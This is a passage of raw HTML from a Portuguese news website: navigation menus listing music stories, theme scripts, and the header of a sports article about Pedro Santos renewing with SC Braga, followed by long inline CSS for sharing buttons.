        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-270"><a href="https://pressnet.pt/category/musica/">Música</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "802";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "201";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://pressnet.pt/category/musica/">Todos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="29" href="https://pressnet.pt/category/musica/concertos/">Concertos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="28" href="https://pressnet.pt/category/musica/noticias/">Notícias</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" class="td-image-wrap " title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-34-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena">“Cats” regressa ao Porto para cinco dias de espetáculo no Super&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" class="td-image-wrap " title="Fernando Daniel atua no Forum Braga em dezembro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fernando Daniel atua no Forum Braga em dezembro" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" title="Fernando Daniel atua no Forum Braga em dezembro">Fernando Daniel atua no Forum Braga em dezembro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" class="td-image-wrap " title="Não és de ninguém, mas os Delfins são de todos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/12/img_1421-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Não és de ninguém, mas os Delfins são de todos" /></a></div>                <a href="https://pressnet.pt/category/musica/concertos/" class="td-post-category" >Concertos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" title="Não és de ninguém, mas os Delfins são de todos">Não és de ninguém, mas os Delfins são de todos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" class="td-image-wrap " title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png 218w, https://pressnet.pt/app/uploads/2025/11/image-90-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga">Delfins levam a Tour “U Outro Lado” ao Forum Braga</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pressnet.pt/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-52449" class="td-post-template-3 post-52449 post type-post status-publish format-standard has-post-thumbnail hentry category-desporto category-sc-braga tag-sc-braga tag-sporting-clube-de-braga td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pressnet.pt/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Desporto" class="entry-crumb" href="https://pressnet.pt/category/desporto/">Desporto</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Pedro Santos renova com SC Braga</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://pressnet.pt/app/uploads/2023/01/pedro-santos-sc-braga.jpg" data-caption=""><img width="735" height="490" class="entry-thumb td-modal-image" src="https://pressnet.pt/app/uploads/2023/01/pedro-santos-sc-braga.jpg" srcset="https://pressnet.pt/app/uploads/2023/01/pedro-santos-sc-braga.jpg 735w, https://pressnet.pt/app/uploads/2023/01/pedro-santos-sc-braga-300x200.jpg 300w, https://pressnet.pt/app/uploads/2023/01/pedro-santos-sc-braga-696x464.jpg 696w, https://pressnet.pt/app/uploads/2023/01/pedro-santos-sc-braga-630x420.jpg 630w" sizes="(max-width: 735px) 100vw, 735px" alt="" title="PEDRO SANTOS SC BRAGA"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://pressnet.pt/category/desporto/">Desporto</a></li><li class="entry-category"><a  href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a></li></ul>                <h1 class="entry-title">Pedro Santos renova com SC Braga</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://pressnet.pt/author/redacao/">Redação</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-20T17:24:16+00:00" >January 20, 2023</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 